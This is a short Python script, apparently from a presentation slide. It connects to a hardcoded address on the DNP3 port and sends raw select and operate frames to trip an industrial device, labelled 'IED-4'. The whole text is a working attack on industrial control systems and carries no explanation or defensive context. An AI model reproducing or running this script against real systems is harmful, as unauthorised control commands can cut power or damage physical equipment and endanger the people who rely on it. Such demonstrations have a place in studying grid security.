 1 import socket
2 size = 1024
3 select = str('\x05\x64\x1a\xc4\x65\x00\x00\x00\xd8\x91\xf5\xcb\x03\x0c\x01\x28\x01\x00\x04\x00\
xff\xff')
4 operate = str('\x05\x64\x1a\xc4\x65\x00\x00\x00\xd8\x91\xf6\xcc\x04\x0c\x01\x28\x01\x00\x04\x00
\xff\xff')
5 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
6 s.connect(('6.87.151.210',20000))
7 s.send(select)
8 data = s.recv(size)
9 s.send(operate)
10 data = s.recv(size)
11 print 'IED-4 Tripped'
12 s.close()